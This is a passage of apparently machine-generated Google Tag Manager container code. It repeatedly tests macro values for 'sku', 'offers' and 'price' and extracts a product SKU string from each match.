b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return 